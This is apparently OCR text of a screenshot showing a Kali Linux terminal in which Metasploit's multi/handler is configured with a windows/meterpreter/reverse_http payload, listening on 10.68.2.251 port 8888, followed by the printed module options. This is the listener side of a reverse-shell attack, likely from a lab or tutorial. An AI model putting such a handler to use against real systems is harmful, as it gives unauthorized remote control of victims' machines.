 kali@kali: ~/Desktop
File Actions Edit View Help
lhost => 10.68.2.251
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST 10.68.2.251 yes The local listener hostname
LPORT 8888 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) >